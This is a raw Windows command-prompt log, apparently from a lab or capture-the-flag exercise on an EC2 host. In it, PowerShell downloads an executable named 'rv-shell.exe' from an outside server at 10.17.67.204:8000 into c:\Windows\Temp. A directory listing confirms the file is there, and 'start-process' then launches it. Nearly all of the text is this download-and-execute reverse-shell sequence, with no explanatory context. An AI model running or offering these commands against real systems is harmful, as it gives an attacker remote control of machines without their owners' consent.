 powershell -c "Invoke-WebRequest -Uri "http://10.17.67.204:8000/rv-shell.exe" -OutFile "rv-shell.exe"
c:\Windows\Temp>powershell -c "Invoke-WebRequest -Uri "http://10.17.67.204:8000/rv-shell.exe" -OutFile "rv-shell.exe"
c:\Windows\Temp>
dir
c:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\Windows\Temp
09/14/2025  02:14 AM    <DIR>          .
09/14/2025  02:14 AM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
09/13/2025  09:07 PM    <DIR>          EC2Launch932711395
09/14/2025  02:14 AM    <DIR>          Microsoft
09/14/2025  02:14 AM            73,802 rv-shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               4 Dir(s)  39,113,871,360 bytes free
c:\Windows\Temp>
c:\Windows\Temp>
powershell -c "start-process rv-shell.exe"